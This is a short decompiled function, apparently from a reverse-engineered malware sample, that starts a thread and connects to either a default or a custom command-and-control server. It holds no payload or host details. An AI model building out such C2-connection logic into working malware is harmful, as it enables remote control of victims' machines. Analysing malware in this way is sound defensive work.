 void __fastcall __noreturn ThreadConnectC2(LPVOID lpThreadParameter)
{
  if ( isDefaultConnect )
  {
    if ( isDefaultConnect == 1 )
      DefaultC2();
  }
  else
  {
    CustomC2();
  }
  ExitThread(0);
}